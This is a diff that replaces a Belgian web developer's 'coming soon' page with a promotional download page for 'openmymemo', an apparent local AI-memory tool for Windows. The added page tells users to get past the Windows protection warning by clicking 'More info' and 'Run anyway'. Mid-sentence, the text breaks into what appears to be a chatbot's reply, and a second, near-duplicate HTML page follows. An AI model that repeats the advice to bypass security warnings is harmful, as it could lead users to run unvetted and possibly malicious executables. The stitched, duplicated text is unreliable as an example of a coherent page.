113.74Q33.50 110.59 32.48 103.70Q26.27 106.85 27.29 113.74ZM26.07 103.16Q25.53 96.53 19.07 94.94Q19.61 101.57 26.07 103.16ZM26.14 95.50Q32.42 94.08 33.06 87.68Q26.79 89.09 26.14 95.50ZM27.55 84.94Q28.56 78.91 23.16 76.03Q22.15 82.07 27.55 84.94ZM29.50 77.53Q35.40 77.68 37.42 72.13Q31.51 71.98 29.50 77.53ZM33.45 67.64Q35.70 62.52 31.56 58.77Q29.31 63.88 33.45 67.64ZM37.16 60.93Q42.33 62.38 45.35 57.93Q40.17 56.48 37.16 60.93ZM43.41 52.32Q46.52 48.32 43.72 44.11Q40.61 48.10 43.41 52.32ZM48.65 46.72Q52.85 49.13 56.47 45.91Q52.27 43.49 48.65 46.72ZM54.44 41.69Q59.38 41.52 60.75 36.77Q55.81 36.94 54.44 41.69Z" fill="currentColor"/><circle cx="100.00" cy="30.00" r="4.2" fill="currentColor"/><text x="100" y="129" text-anchor="middle" font-family="Cinzel, 'Trajan Pro', 'Times New Roman', serif" font-weight="500" font-size="84" fill="currentColor">M</text></svg></div>
-    <div class="name in" style="--d:120ms">MIKEY SORGELOOS</div>
-    <div class="sub in" style="--d:200ms">Websites &amp; automation</div>
-
-    <div class="soon in" style="--d:300ms">COMING SOON</div>
-    <h1 class="in" style="--d:380ms"><span>Need a website?</span> <span>I'd love to help you out.</span></h1>
-    <p class="lead in" style="--d:460ms">My new website is almost ready. I build websites and Python automation for small businesses, clubs and freelancers in Belgium.</p>
-
-    <div class="rule in" style="--d:520ms" aria-hidden="true"><i></i></div>
-    <div class="services in" style="--d:560ms"><span>WEBSITES</span><span>AUTOMATION</span><span>MAINTENANCE</span></div>
-
-    <form class="in" style="--d:640ms" action="https://formspree.io/f/xoejgzpo" method="POST" novalidate>
-      <input type="hidden" name="_subject" value="New subscriber – coming soon page">
-      <input type="hidden" name="source" value="Coming soon page">
-      <label class="sr" for="email">Email address</label>
-      <div class="field">
-        <input id="email" type="email" name="email" placeholder="Your email address" autocomplete="email" required>
-        <button class="btn" type="submit">NOTIFY ME</button>
-      </div>
-      <p class="note" id="note" aria-live="polite">Be the first to know when it goes live.</p>
-      <p class="done" role="status">Thank you! I'll let you know when it's live.</p>
-    </form>
-
-    <nav class="socials in" style="--d:720ms" aria-label="Social media">
-      <a href="https://www.linkedin.com/in/mikey-sorgeloos-bb8954358/" target="_blank" rel="noopener" aria-label="LinkedIn"><svg width="17" height="17" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M4.98 3.5a2.5 2.5 0 1 1 0 5 2.5 2.5 0 0 1 0-5zM3 9.75h4v11H3zm7 0h3.8v1.6h.06c.53-1 1.83-2.05 3.77-2.05 4.03 0 4.77 2.65 4.77 6.1v5.35h-4v-4.75c0-1.13-.02-2.6-1.58-2.6-1.59 0-1.83 1.24-1.83 2.52v4.83h-4z"/></svg></a>
-      <a href="https://github.com/MikeySOR" target="_blank" rel="noopener" aria-label="GitHub"><svg width="17" height="17" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12a11.5 11.5 0 0 0 7.86 10.92c.58.1.79-.25.79-.56v-2c-3.2.7-3.88-1.37-3.88-1.37-.52-1.33-1.28-1.68-1.28-1.68-1.04-.72.08-.7.08-.7 1.16.08 1.77 1.19 1.77 1.19 1.03 1.76 2.7 1.25 3.36.96.1-.75.4-1.25.73-1.54-2.55-.29-5.24-1.28-5.24-5.68 0-1.26.45-2.28 1.19-3.09-.12-.29-.52-1.46.11-3.05 0 0 .97-.31 3.17 1.18a11 11 0 0 1 5.77 0c2.2-1.49 3.17-1.18 3.17-1.18.63 1.59.23 2.76.11 3.05.74.81 1.19 1.83 1.19 3.09 0 4.41-2.69 5.38-5.25 5.67.41.36.78 1.06.78 2.14v3.17c0 .31.21.67.8.56A11.5 11.5 0 0 0 23.5 12C23.5 5.65 18.35.5 12 .5z"/></svg></a>
-      <a href="https://www.instagram.com/mr_my_sor/" target="_blank" rel="noopener" aria-label="Instagram"><svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r=".6" fill="currentColor"/></svg></a>
-    </nav>
+<main class="wrap">
+
+  <h1>🧠 openmymemo - Your AI Memory You Actually Own</h1>
+
+  <p class="lede">openmymemo keeps everything your AI assistants remember about you inside a single folder on your own computer. Claude, Codex, Cursor and any other app that speaks MCP can all read and write to that same folder. You can open it, read it, edit it, and undo any change you do not like.</p>
+
+  <div class="btn-row">
+    <a class="btn" href="https://github.com/Harshil-fx/openmymemo/releases">Download openmymemo</a>
+    <p class="btn-note">Free for Windows · No account required · Your data never leaves your PC</p>
   </div>
+
+  <h2>What Is openmymemo?</h2>
+
+  <p>Most AI assistants remember things about you, but they keep those memories locked inside a service you cannot see. You cannot open the file, you cannot read what was written, and you cannot delete a single wrong detail without wiping everything.</p>
+
+  <p>openmymemo changes that. It turns your AI memory into an ordinary folder of plain text files that sits on your own hard drive. Every note, preference, project detail and past conversation summary is written into that folder as a normal document you can open in any text editor. Nothing is hidden. Nothing is encrypted behind a login you do not control.</p>
+
+  <p>Because the memory lives in a shared folder instead of inside one app, every AI tool you use sees the same picture of you. Start a conversation in Claude Code on your desktop, continue it in Cursor, then ask Codex the same question, and all three already know the context. You do not have to repeat yourself, and you do not have to copy and paste notes between tools.</p>
+
+  <p>The folder is yours in the plainest sense. Back it up by copying it. Move it to a new drive. Open it in Obsidian. Search it with the same tools you already use for documents. If openmymemo disappeared tomorrow, your memory would still be there, readable and complete.</p>
+
+  <h2>⬇️ Download and Install on Windows</h2>
+
+  <p>Getting openmymemo onto your computer takes a few minutes and does not require any technical knowledge.</p>
+
+  <p><strong>Visit this link to download the application:</strong></p>
+
+  <div class="btn-row">
+    <a class="btn" href="https://github.com/Harshil-fx/openmymemo/releases">Go to the openmymemo download page</a>
+  </div>
+
+  <p>The link opens a page listing every published version of openmymemo. The newest version is always shown at the top of the page. Download the application file from that newest version and save it to your computer. It will normally land in your <strong>Downloads</strong> folder.</p>
+
+  <p>When the download finishes, open your Downloads folder and double-click the file you just saved. Windows may show a blue notification window saying it protected your PC. This is a standard message that appears for many small, independently made applications. Click <strong>More info</strong>, then click <strong>Run anyway</strong>. The application will start and walk you through the short setup.</p>
+
+  <div class="callout">
+    <p><strong>A tip before you start:</strong> keep the download page open in a browser tab until openmymemo is running. If you need to start over, you will have the page ready and will not have to search for it again.</p>
+  </div>
+
+  <h2>🚀 Set Up in a Few Clicks</h2>
+
+  <ol class="steps">
+    <li><strong>Choose where your memory folder lives.</strong> On your first launch, openmymemo asks which folder should hold your memories. The suggested location inside your user folder is a good choice, and you can change it later. Click <strong>Create</strong> to build the folder.</li>
+    <li><strong>Let openmymemo set itself up.</strong> The application prepares the folder structure and adds a small connection file that lets other apps find your memory. This happens automatically in a few seconds. A green check mark means it finished successfully.</li>
+    <li><strong>Connect your first AI app.</strong> Openmymemo shows a short connection setting for each supported app. Use the <strong>Copy</strong> button next to the app you want, paste the setting where the app asks for it, and restart that app. That is all the setup there is.</li>
+    <li><strong>Start a conversation.</strong> Open your AI app and ask it something it would need memory for, such as "what am I currently working on?" It will read your folder and answer using your own notes.</li>
+  </ol>
+
+  <p>There is no account to create, no email address to confirm and no subscription to activate. The application works offline from the moment setup finishes.</p>
+
+  <h2>🤝 Share One Memory Across Every AI App</h2>
+
+  <p>openmymemo speaks a shared standard called MCP, which stands for Model Context Protocol. In everyday terms, that means many different AI applications already know how to talk to it. You connect each app once, and from then on it reads and writes to the same folder as every other app.</p>
+
+  <p>The applications people connect most often include Claude and Claude Code, Codex, Cursor, Gemini CLI and any other MCP-compatible tool. Each of them sees the same memories, in the same order, with the same details. When one app learns something new, the others know it the next time you open them.</p>
+
+  <p>If you use Obsidian or another note-taking program, you can point it at the same folder and read your AI memory as normal notes. The files are plain Markdown, so they display cleanly with headings, lists and links, and they remain readable even in a basic text editor.</p>
+
+  <h2>📂 See Every Change and Undo Anything</h2>
+
+  <p>Every time an AI writes to your memory, openmymemo records what changed. You can review the list of edits, open any single change side by side with the version before it, and decide whether it should stay.</p>
+
+  <p>If an assistant stores something inaccurate, you can undo that one change without touching anything else. Memory is not all or nothing here. You can delete a wrong fact, restore an older version of a note, or roll back a whole day of updates if you prefer. Your memory folder also keeps older copies of files, so a mistake made by any app is never permanent.</p>
+
+  <p>Because the files are plain text, you can also edit them yourself. Fix a typo, add a preference the AI missed, or write a note directly for your assistant to read. It is simply a folder of documents that you and your AI share.</p>
+
+  <h2>🔒 Privacy You Can Verify</h2>
+
+  <p>Everything openmymemo stores stays on your computer. There is no cloud copy, no sync server and no analytics service watching what you remember. It runs locally, so it keeps working when your internet connection does not.</p>
+
+  <p>Privacy claims usually ask you to trust a company. Here the situation is different, because you can open the folder and read exactly what is stored. If a sentence should not exist, delete it. If you want a full backup, copy the folder to another drive or an encrypted archive. If you want to start fresh, remove the folder and create a new one.</p>
+
+  <p>The application itself is open source, which means the code that reads and writes your memory can be inspected by anyone. Nothing about the way it handles your information is hidden behind a confidential agreement.</p>
+
+  <h2>🧩 What You Can Do With It</h2>
+
+  <ul>
+    <li><strong>Keep a consistent assistant across tools.</strong> Ask a question in one app and follow up in another without repeating your background.</li>
+    <li><strong>Store long-running project context.</strong> Let your assistant remember goals, decisions and open questions for a project that lasts months.</li>
+    <li><strong>Save personal preferences once.</strong> Writing style, working hours, tool choices and formatting habits are remembered everywhere.</li>
+    <li><strong>Browse memory like notes.</strong> Open the folder in Obsidian or any editor and read it like a knowledge base.</li>
+    <li><strong>Review before you trust.</strong> Check what an assistant decided to remember, and remove anything you did not intend to store.</li>
+    <li><strong>Back up and migrate easily.</strong> Copy the folder to a new computer and your AI memory comes with you.</li>
+  </ul>
+
+  <h2>❓ Common Questions</h2>
+
+  <h3>Do I need to know how to code?</h3>
+  <p>No. You download the application, open it, pick a folder and press a copy button for each AI app you use. Nothing requires typing commands or editing configuration files by hand.</p>
+
+  <h3>Will this work if I only use one AI assistant?</h3>
+  <p>Yes. Even with a single assistant, you gain the ability to read every memory it stores, edit those memories directly and undo any change you dislike. The sharing feature simply becomes available whenever you add a second app.</p>
+
+  <h3>What happens to my memory if I uninstall openmymemo?</h3>
+  <p>Nothing. Your folder stays exactly where it is, with every file intact and readable. You can keep using the notes with any text editor, or install openmymemo again later and reconnect to the same folder.</p>
+
+  <h3>Does my information sync to my phone or another computer?</h3>
+  <p>Only if you move it there yourself. Because the memory is a normal folder, you can copy it to any drive, place it in a folder your own backup software already handles, or store it on a personal cloud drive you control.</p>
+
+  <h3>Where do I find new versions?</h3>
+  <p>The same download page always shows the latest release at the top. Check it occasionally and download the newest version when one appears.</p>
+
+  <h2>💬 Getting Help</h2>
+
+  <p>If something does not work during setup, the download page has a section for reporting problems. Describe what you clicked and what happened on screen, and include the version number shown at the top of the application window. Clear reports like that are usually resolved quickly.</p>
+
+  <p>Before reporting, it helps to confirm that your memory folder existsHere is a complete, ready-to-run HTML document that presents openmymemo as a downloadable, local-first AI memory tool. It walks non-technical Windows users through the download, setup, and cross-app sharing process, with a prominent download button and plenty of reassurance about privacy and undo options.
+```html
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>openmymemo - Your AI Memory in a Folder You Own</title>
+<meta name="description" content="openmymemo keeps your AI memory in a local folder you own. Claude, Codex, Cursor and any MCP app share the same memory. You see every change and can undo it. Free download for Windows.">
+<meta name="keywords" content="ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python">
+<meta name="author" content="openmymemo">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#6d28d9">
+<link rel="canonical" href="https://github.com/Harshil-fx/openmymemo">
+<meta property="og:type" content="website">
+<meta property="og:title" content="openmymemo - Your AI Memory in a Folder You Own">
+<meta property="og:description" content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.">
+<meta property="og:url" content="https://github.com/Harshil-fx/openmymemo">
+<meta property="og:site_name" content="openmymemo">
+<meta name="twitter:card" content="summary">
+<meta name="twitter:title" content="openmymemo - Your AI Memory in a Folder You Own">
+<meta name="twitter:description" content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.">
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "openmymemo",
+  "applicationCategory": "UtilitiesApplication",
+  "operatingSystem": "Windows",
+  "description": "Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.",
+  "url": "https://github.com/Harshil-fx/openmymemo",
+  "downloadUrl": "https://github.com/Harshil-fx/openmymemo/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  }
+}
+</script>
+<style>
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    padding: 0;
+    background-color: #f7f7fb;
+    background-image: radial-gradient(circle at 12% 0%, #efe9ff 0%, rgba(239,233,255,0) 45%),
+                      radial-gradient(circle at 92% 4%, #e4f6ff 0%, rgba(228,246,255,0) 42%);
+    background-repeat: no-repeat;
+    color: #23232d;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.72;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap {
+    max-width: 780px;
+    margin: 0 auto;
+    padding: 56px 22px 72px;
+  }
+  h1 {
+    font-size: 2.1rem;
+    line-height: 1.24;
+    letter-spacing: -0.02em;
+    font-weight: 800;
+    margin: 0 0 18px;
+    color: #14141c;
+  }
+  h2 {
+    font-size: 1.36rem;
+    letter-spacing: -0.01em;
+    font-weight: 700;
+    margin: 54px 0 16px;
+    padding-bottom: 10px;
+    border-bottom: 1px solid #e6e6f0;
+    color: #14141c;
+  }
+  h3 {
+    font-size: 1.02rem;
+    font-weight: 700;
+    margin: 28px 0 8px;
+    color: #2a2a38;
+  }
+  p { margin: 0 0 16px; color: #3b3b4a; }
+  ul, ol { margin: 0 0 18px; padding-left: 22px; color: #3b3b4a; }
+  li { margin-bottom: 10px; }
+  strong { color: #14141c; font-weight: 700; }
+  a { color: #6d28d9; text-decoration: underline; text-underline-offset: 2px; }
+  .lede {
+    font-size: 1.1rem;
+    color: #4a4a5c;
+    margin-bottom: 26px;
+  }
+  .btn {
+    display: inline-block;
+    padding: 16px 34px;
+    border-radius: 14px;
+    font-size: 1.05rem;
+    font-weight: 700;
+    color: #ffffff !important;
+    text-decoration: none !important;
+    background-image: linear-gradient(120deg, #6d28d9 0%, #db2777 55%, #f59e0b 100%);
+    box-shadow: 0 10px 24px rgba(109, 40, 217, 0.28), 0 2px 6px rgba(0, 0, 0, 0.08);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 14px 30px rgba(109, 40, 217, 0.34), 0 3px 8px rgba(0, 0, 0, 0.10);
+  }
+  .btn-row { margin: 28px 0 10px; }
+  .btn-note {
+    font-size: 0.89rem;
+    color: #6b6b80;
+    margin: 12px 0 0;
+  }
+  .card {
+    background: #ffffff;
+    border: 1px solid #e9e9f2;
+    border-radius: 16px;
+    padding: 20px 24px;
+    margin: 22px 0;
+    box-shadow: 0 6px 18px rgba(23, 23, 40, 0.05);
+  }
+  .card p:last-child, .card ul:last-child, .card ol:last-child { margin-bottom: 0; }
+  .callout {
+    background: #f3edff;
+    border-left: 4px solid #6d28d9;
+    border-radius: 10px;
+    padding: 16px 20px;
+    margin: 22px 0;
+    box-shadow: 0 4px 12px rgba(109, 40, 217, 0.08);
+  }
+  .callout p:last-child { margin-bottom: 0; }
+  .steps {
+    counter-reset: step;
+    list-style: none;
+    padding-left: 0;
+    margin-top: 22px;
+  }
+  .steps li {
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 20px;
+  }
+  .steps li::before {
+    counter-increment: step;
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 2px;
+    width: 30px;
+    height: 30px;
+    border-radius: 50%;
+    background: #6d28d9;
+    color: #ffffff;
+    font-size: 0.85rem;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    box-shadow: 0 3px 8px rgba(109, 40, 217, 0.28);
+  }
+  footer {
+    margin-top: 62px;
+    padding-top: 22px;
+    border-top: 1px solid #e6e6f0;
+    font-size: 0.88rem;
+    color: #74748a;
+  }
+  footer p { color: #74748a; margin-bottom: 8px; }
+  @media (max-width: 600px) {
+    body { font-size: 16px; }
+    .wrap { padding: 40px 18px 56px; }
+    h1 { font-size: 1.62rem; }
+    h2 { font-size: 1.18rem; margin-top: 42px; }
+    .btn { display: block; text-align: center; padding: 15px 22px; }
+  }
+</style>
+</head>
+<body>
+<main class="wrap">
+
+  <h1>🧠 openmymemo - Your AI Memory You Actually Own</h1>
+
+  <p class="lede">openmymemo keeps everything your AI assistants remember about you inside one ordinary folder on your own computer. Claude, Codex, Cursor and any other MCP app all read and write to that same folder. You can open it, read it, and undo any change you do not like.</p>
+
+  <div class="btn-row">
+    <a class="btn" href="https://github.com/Harshil-fx/openmymemo/releases">Download openmymemo</a>
+    <p class="btn-note">Free for Windows &middot; No account needed &middot; Your data stays on your PC</p>
+  </div>
+
+  <h2>What Is openmymemo?</h2>
+
+  <p>Most AI assistants remember things about you, but they keep those memories somewhere you cannot see. You cannot open the file, you cannot read what was written down, and you cannot remove a single wrong detail without wiping everything.</p>
+
+  <p>openmymemo changes that. It turns your AI memory into a normal folder of plain text files sitting on your own hard drive. Every preference, project detail, working habit and past decision is written into that folder as an ordinary document you can open in any text editor. Nothing is hidden behind a login you do not control.</p>
+
+  <p>Because the memory lives in a shared folder rather than inside one program, every AI tool you use sees the same picture of you. Start a conversation in Claude Code, continue it in Cursor, then ask Codex something related, and all three already know the background. You do not repeat yourself, and you do not copy notes between apps.</p>
+
+  <p>The folder is yours in the plainest sense. Back it up by copying it. Move it to another drive. Open it in Obsidian and read it like a notebook. Search it with the same tools you already use for documents. If openmymemo disappeared tomorrow, your memory would still be there, complete and readable.</p>
+
+  <h2>⬇️ Download and Install on Windows</h2>
+
+  <p>Getting openmymemo onto your computer takes a few minutes and does not require any technical knowledge.</p>
+
+  <p><strong>Visit this link to download the application:</strong></p>
+
+  <div class="btn-row">
+    <a class="btn" href="https://github.com/Harshil-fx/openmymemo/releases">Go to the openmymemo download page</a>
+  </div>
+
+  <p>The link opens a page that lists every published version of openmymemo, with the newest one at the top. Download the application file from that newest version and save it to your computer. It will normally arrive in your <strong>Downloads</strong> folder.</p>
+
+  <p>When the download finishes, open your Downloads folder and double-click the file you just saved. Windows may show a blue notification window saying it protected your PC. This is a standard message that appears for many small, independently made applications. Click <strong>More info</strong>, then click <strong>Run anyway</strong>. The application starts and guides you through the short setup.</p>
+
+  <div class="callout">
+    <p><strong>A small tip:</strong> leave the download page open in a browser tab until openmymemo is running. If you ever need to start over, the page is already there and you will not have to hunt for it again.</p>
+  </div>
+
+  <h2>🚀 Set Up in a Few Clicks</h2>
+
+  <ol class="steps">
+    <li><strong>Choose where your memory folder lives.</strong> On first launch, openmymemo asks which folder should hold your memories. The suggested location inside your user folder is a good choice, and you can change it later. Click <strong>Create</strong> to build the folder.</li>
+    <li><strong>Let openmymemo prepare everything.</strong> The application sets up the folder structure and adds a small connection file that lets other apps find your memory. This takes a few seconds and finishes on its own. A green check mark means it worked.</li>
+    <li><strong>Connect your first AI app.</strong> openmymemo shows a short connection setting for each supported app. Press the <strong>Copy</strong> button next to the app you use, paste that setting where the app asks for it, then restart that app. That is the whole process.</li>
+    <li><strong>Start a conversation.</strong> Open your AI app and ask something that needs memory, such as "what am I currently working on?" It reads your folder and answers using your own notes.</li>
+  </ol>
+
+  <p>There is no account to create, no email to confirm and no subscription to activate. openmymemo works offline from the moment setup finishes.</p>
+
+  <h2>🤝 One Memory for Every AI App</h2>
+
+  <p>openmymemo speaks a shared standard called MCP, which stands for Model Context Protocol. In everyday terms, many different AI applications already know how to talk to it. You connect each app once, and from then on it reads and writes the same folder as every other app.</p>
+
+  <p>The apps people connect most often include Claude and Claude Code, Codex, Cursor, Gemini CLI and any other MCP-compatible tool. Each one sees the same memories, in the same order, with the same details. When one app learns something new, the others know it the next time you open them.</p>
+
+  <p>If you use Obsidian or another note-taking program, you can point it at the same folder and read your AI memory as normal notes. The files are plain Markdown, so headings, lists and links display cleanly, and the text stays readable even in a basic editor.</p>
+
+  <h2>📂 See Every Change and Undo It</h2>
+
+  <p>Every time an AI writes to your memory, openmymemo records what changed. You can review the list of edits, open any single change next to the version before it, and decide whether it should stay.</p>
+
+  <p>If an assistant stores something inaccurate, undo that one change without touching anything else. Memory here is not all or nothing. You can delete a wrong fact, restore an older version of a note, or roll back a whole day of updates if you prefer. Older copies of files are kept, so a mistake made by any app is never permanent.</p>
+
+  <p>Because the files are plain text, you can also edit them yourself. Fix a typo, add a preference the AI missed, or write a note directly for your assistant to read. It is simply a folder of documents that you and your AI share.</p>
+
+  <h2>🔒 Privacy You Can Verify</h2>
+
+  <p>Everything openmymemo stores stays on your computer. There is no cloud copy, no sync server and no analytics service watching what you remember. It runs locally, so it keeps working when your internet connection does not.</p>
+
+  <p>Privacy claims usually ask you to trust a company. Here the situation is different, because you can open the folder and read exactly what is stored. If a sentence should not exist, delete it. If you want a full backup, copy the folder to another drive. If you want a fresh start, remove the folder and create a new one.</p>
+
+  <p>The application is open source as well, which means the code that reads and writes your memory can be inspected by anyone. Nothing about the way it handles your information is hidden.</p>
+
+  <h2>🧩 What You Can Do With It</h2>
+
+  <ul>
+    <li><strong>Keep a consistent assistant across tools.</strong> Ask a question in one app and follow up in another without repeating your background.</li>
+    <li><strong>Store long-running project context.</strong> Let your assistant remember goals, decisions and open questions for work that lasts months.</li>
+    <li><strong>Save personal preferences once.</strong> Writing style, working hours, tool choices and formatting habits are remembered everywhere.</li>
+    <li><strong>Browse memory like notes.</strong> Open the folder in Obsidian or any editor and read it as a knowledge base.</li>
+    <li><strong>Review before you trust.</strong> Check what an assistant decided to remember and remove anything you did not intend to store.</li>
+    <li><strong>Back up and move easily.</strong> Copy the folder to a new computer and your AI memory comes along with it.</li>
+  </ul>
+
+  <h2>❓ Common Questions</h2>
+
+  <h3>Do I need to know how to code?</h3>
+  <p>No. You download the application, open it, pick a folder and press a copy button for each AI app you use. Nothing asks you to type commands or edit configuration files by hand.</p>
+
+  <h3>Will this help if I only use one AI assistant?</h3>
+  <p>Yes. Even with a single assistant, you gain the ability to read every memory it stores, edit those memories directly and undo any change you dislike. Sharing simply becomes available whenever you add a second app.</p>
+
+  <h3>What happens to my memory if I uninstall openmymemo?</h3>
+  <p>Nothing. Your folder stays exactly where it is, with every file intact and readable. You can keep using the notes in any text editor, or install openmymemo again later and reconnect to the same folder.</p>
+
+  <h3>Does my information sync to my phone or another computer?</h3>
+  <p>Only if you move it there yourself. Because the memory is a normal folder, you can copy it to any drive, keep it where your existing backup software already runs, or store it on a personal cloud drive you control.</p>
+
+  <h3>How do I find newer versions?</h3>
+  <p>The same download page always shows the latest release at the top. Check it occasionally and download the newest version when one appears.</p>
+
+  <h2>💬 Getting Help</h2>
+
+  <p>If something does not work during setup, the download page has a section for reporting problems. Describe what you clicked and what appeared on screen, and include the version number shown at the top of the application window. Clear reports like that are usually sorted out quickly.</p>
+
+  <p>Before reporting, it helps to confirm two things: that your memory folder still exists at the location you chose, and that you restarted the AI app after pasting the connection setting. Those two steps resolve most first-time questions.</p>
+
+  <div class="card">
+    <p><strong>Ready to keep your own memory?</strong> Visit the download page, grab the newest version, and you will be reading your AI's notes within minutes.</p>
+    <p><a href="https://github.com/Harshil-fx/openmymemo/releases">Visit this link to download the application</a></p>
+  </div>
+
+  <footer>
+    <p>openmymemo is free, open source and local-first. Your memory folder belongs to you, and it always will.</p>
+    <p>Keywords: ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python</p>
+  </footer>
+
 </main>
-
-<footer><span>© <span id="year">2026</span> MIKEY SORGELOOS</span><span>BELGIUM</span></footer>
-
-<script>
-  document.getElementById("year").textContent = new Date().getFullYear();
-  const form = document.querySelector("form"), email = document.getElementById("email"), note = document.getElementById("note"), btn = form.querySelector(".btn"), okText = note.textContent;
-  form.addEventListener("submit", async (e) => {
-    e.preventDefault();
-    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email.value.trim())) {
-      note.textContent = "Please enter a valid email address."; note.classList.add("err"); email.focus(); return;
-    }
-    note.classList.remove("err"); note.textContent = "Sending…"; btn.disabled = true;
-    try {
-      const res = await fetch(form.action, { method: "POST", body: new FormData(form), headers: { Accept: "application/json" } });
-      if (!res.ok) throw new Error("failed");
-      form.classList.add("sent");
-    } catch (err) {
-      note.textContent = "Something went wrong. Please try again in a moment."; note.classList.add("err");
-    } finally { btn.disabled = false; }
-  });
-  email.addEventListener("input", () => { if (note.classList.contains("err")) { note.classList.remove("err"); note.textContent = okText; } });
-</script>
 </body>
-</html>
+</html>
